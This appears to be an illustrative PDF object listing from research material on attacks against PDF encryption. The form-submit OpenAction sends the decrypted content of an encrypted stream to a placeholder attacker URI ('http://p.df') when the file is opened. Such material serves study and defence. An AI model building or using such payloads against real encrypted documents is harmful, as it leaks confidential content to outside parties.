 1 1 0 obj
2 << /Type /Catalog
3 /AcroForm << /Fields [<< /T (x) /V 2 0 R >>] >> % value set to 2 0 obj
4 /OpenAction << /S /SubmitForm /F (http://p.df) >> % attacker’s URI
5 >>
6 endobj
7
8 2 0 obj
9 << /Filter [/Crypt] /DecodeParms [<< /Name /StdCF >>] % encryption with StdCF
10 /Length 32
11 >>
12 stream
13 [encrypted data] % content to exfiltrate
14 endstream
15 endobj